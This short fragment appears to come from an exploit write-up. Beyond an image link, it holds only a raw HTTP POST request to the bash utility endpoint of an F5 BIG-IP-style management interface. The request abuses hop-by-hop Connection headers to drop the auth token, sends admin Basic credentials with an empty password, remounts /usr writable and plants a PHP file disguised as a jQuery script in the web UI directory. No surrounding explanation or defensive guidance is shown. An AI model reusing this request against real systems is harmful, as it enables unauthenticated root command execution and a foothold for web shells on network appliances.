 POST /mgmt/tm/util/bash HTTP/1.1Host: 10.20.57.149Accept-Encoding: gzip, deflateAccept: */*Connection: close, X-F5-Auth-Token, X-Forwarded-For, Local-Ip-From-Httpd,X-F5-New-Authtok-Reqd,X-Forwarded-Server,X-Forwarded-HostX-F5-Auth-Token: aaaaaaAuthorization: Basic YWRtaW46Content-Length: 189{"command": "run", "utilCmdArgs": "-c \"mount -o remount -rw /usr;echo 'It works!' > /usr/local/www/xui/common/scripts/jquery_1.3.2.php;mount -o remount -r /usr\""}